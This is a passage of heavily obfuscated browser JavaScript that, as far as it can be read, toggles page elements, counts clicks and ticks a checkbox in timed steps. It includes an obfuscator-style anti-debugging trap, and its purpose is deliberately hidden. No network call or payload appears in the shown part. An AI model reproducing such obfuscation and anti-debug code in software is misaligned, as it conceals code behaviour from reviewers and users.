_0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- 